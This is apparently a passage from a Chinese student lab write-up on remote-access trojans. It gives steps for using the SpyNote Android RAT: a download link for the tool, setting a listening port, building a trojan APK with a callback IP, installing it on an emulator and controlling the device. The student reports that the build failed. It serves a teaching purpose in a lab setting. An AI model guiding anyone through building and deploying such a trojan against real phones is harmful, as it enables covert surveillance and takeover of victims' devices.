4. 会话管理,重启对方机器,查看是否能自启动上线

会话管理,卸载对方的木马。

程序一直自动关闭,无法正常使用。

任务三 Android远控实践 所有过程截图写博客

相关工具下载:

spynote及环境工具:

https://pan.baidu.com/s/1Olo9znpzADXMYDfi_rnjOg

android模拟器:

https://www.yeshen.com/

或

http://mumu.163.com/

实验步骤:

一、攻击者打开spynote软件,该软件需要先安装.netframework4.0和jdk环境。

二、配置并打开监听端口

点击Listen Port,在弹出的对话框中输入端口号,并点击Add按钮,最后点击OK,成功监听本地端口。【本过程选用3210端口,实验过程大家可以自己选择端口】

三、配置并生成木马

(1)点击Build Client按钮,弹出对话框

(2)配置回连IP和端口,IP地址填写运行spynote的机器IP,端口填写监听的端口号,本次填写3210端口。

(3)配置相关属性信息。

(4)最后点击Build按钮,在选择框中选择和spynote同处在一个文件夹中Patch-release.apk。

点击之后一直显示未响应,无法生成木马。

(5)完成后,自动打开APK生成所在的文件夹。

四、将木马安装在Android模拟其中。

五、在Spynote中控制手机

可以在spynote中看到有一台机器上线,并可以查看其基本信息。

在该机器中右键,可以看到可以对该机器进行控制的功能,从中选择4个以上的项目进行实验。